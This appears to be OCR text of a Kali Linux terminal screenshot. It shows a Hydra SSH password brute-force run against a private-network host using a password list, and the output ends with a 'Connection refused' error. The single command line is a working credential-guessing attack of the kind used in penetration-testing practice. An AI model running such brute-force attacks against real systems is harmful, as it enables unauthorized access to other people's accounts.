 Applic... Places Activi... Termi... Thu 01:16 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l ubuntu -P /root/passlist.txt ssh://192.168.159.130
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-29 01:16:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 111 login tries (l:1/p:111),
~0 tries per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://192.168.159.130:22 - Connection refused
root@kali:~#